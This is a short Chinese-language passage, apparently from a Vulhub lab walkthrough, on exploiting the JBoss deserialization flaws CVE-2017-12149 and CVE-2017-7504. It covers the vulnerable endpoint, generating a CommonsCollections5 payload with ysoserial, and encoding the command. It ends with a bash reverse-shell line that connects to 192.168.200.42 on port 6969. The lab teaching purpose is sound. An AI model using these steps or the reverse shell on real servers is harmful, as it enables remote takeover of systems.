 同样发现有很多命令是没有回显的,如果想要使用回显可以使用CVE-2017-12149的第二种方法,也可以使用一些自动化工具,比如https://cdn.vulhub.org/deserialization/DeserializeExploit.jarJBoss 4.x JBossMQ JMS 反序列化漏洞(CVE-2017-7504)Vulhub - Docker-Compose file for vulnerability environment访问/jbossmq-httpil/HTTPServerILServlet,出现以下页面代表存在漏洞攻击时方式和前几个一样,先生成一个序列化数据,然后通过包发送,生成方式一样使用ysoseriall和CommonsCollections5来生成序列化数据,下载地址:frohoff/ysoserial: A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization. (github.com)将需要的反序列化命令通过网站加编码一次,网站地址:java.lang.Runtime.exec() Payload Workarounds - @Jackson_T (jackson-t.ca)bash -i >& /dev/tcp/192.168.200.42/6969 0>&1